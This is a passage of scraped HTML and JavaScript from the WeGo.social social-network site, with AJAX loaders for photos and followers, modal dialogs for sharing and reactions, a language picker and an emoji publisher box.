  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2025 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
        <form action="#" method="post" class="post publisher-box" id="publisher-box-focus" style="display:none;">
	<div class="panel panel-white post panel-shadow">
		<div id="post-textarea"  onclick="Wo_ShowPosInfo();">
						<img class="post-avatar" src="">
						<i class="fa fa-spinner fa-spin" id="loading_indicator"></i>
			<textarea onkeyup="textAreaAdjust(this, 70)" name="postText" id="publisher-textarea" class="form-control postText" cols="10" rows="3" placeholder="What&#039;s going on? #Hashtag.. @Mention.. Link.." dir="auto"></textarea>
			
			<!--Add Emojis-->
			<div class="dropdown add-emoticons">
				<a href="#" class="dropdown-toggle" type="button" id="dropdownEmo" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-emoticons"><path d="M5.5,2C3.56,2 2,3.56 2,5.5V18.5C2,20.44 3.56,22 5.5,22H16L22,16V5.5C22,3.56 20.44,2 18.5,2H5.5M5.75,4H18.25A1.75,1.75 0 0,1 20,5.75V15H18.5C16.56,15 15,16.56 15,18.5V20H5.75A1.75,1.75 0 0,1 4,18.25V5.75A1.75,1.75 0 0,1 5.75,4M14.44,6.77C14.28,6.77 14.12,6.79 13.97,6.83C13.03,7.09 12.5,8.05 12.74,9C12.79,9.15 12.86,9.3 12.95,9.44L16.18,8.56C16.18,8.39 16.16,8.22 16.12,8.05C15.91,7.3 15.22,6.77 14.44,6.77M8.17,8.5C8,8.5 7.85,8.5 7.7,8.55C6.77,8.81 6.22,9.77 6.47,10.7C6.5,10.86 6.59,11 6.68,11.16L9.91,10.28C9.91,10.11 9.89,9.94 9.85,9.78C9.64,9 8.95,8.5 8.17,8.5M16.72,11.26L7.59,13.77C8.91,15.3 11,15.94 12.95,15.41C14.9,14.87 16.36,13.25 16.72,11.26Z" /></svg>
				</a>
				<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownEmo" style="overflow-y: scroll;width: 280px; max-height: 200px;margin:6px;">
					<span onclick="Wo_AddEmo(':)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smile"></i></span><span onclick="Wo_AddEmo('(&lt;','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-joy"></i></span><span onclick="Wo_AddEmo('**)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-relaxed"></i></span><span onclick="Wo_AddEmo(':p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue-winking-eye"></i></span><span onclick="Wo_AddEmo(':_p','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-stuck-out-tongue"></i></span><span onclick="Wo_AddEmo('B)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunglasses"></i></span><span onclick="Wo_AddEmo(';)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-wink"></i></span><span onclick="Wo_AddEmo(':D','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-grin"></i></span><span onclick="Wo_AddEmo('/_)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-smirk"></i></span><span onclick="Wo_AddEmo('0)','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-innocent"></i></span><span onclick="Wo_AddEmo(':_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cry"></i></span><span onclick="Wo_AddEmo(':__(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sob"></i></span><span onclick="Wo_AddEmo(':(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-disappointed"></i></span><span onclick="Wo_AddEmo(':*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-kissing-heart"></i></span><span onclick="Wo_AddEmo('&lt;3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart"></i></span><span onclick="Wo_AddEmo('&lt;/3','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-broken-heart"></i></span><span onclick="Wo_AddEmo('*_*','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-heart-eyes"></i></span><span onclick="Wo_AddEmo('&lt;5','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-star"></i></span><span onclick="Wo_AddEmo(':o','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-open-mouth"></i></span><span onclick="Wo_AddEmo(':0','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream"></i></span><span onclick="Wo_AddEmo('o(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-anguished"></i></span><span onclick="Wo_AddEmo('-_(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-unamused"></i></span><span onclick="Wo_AddEmo('x(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-angry"></i></span><span onclick="Wo_AddEmo('X(','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rage"></i></span><span onclick="Wo_AddEmo('-_-','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-expressionless"></i></span><span onclick="Wo_AddEmo(':-/','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-confused"></i></span><span onclick="Wo_AddEmo(':|','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-neutral-face"></i></span><span onclick="Wo_AddEmo('!_','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-exclamation"></i></span><span onclick="Wo_AddEmo(':yum:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yum"></i></span><span onclick="Wo_AddEmo(':triumph:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-triumph"></i></span><span onclick="Wo_AddEmo(':imp:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-imp"></i></span><span onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i 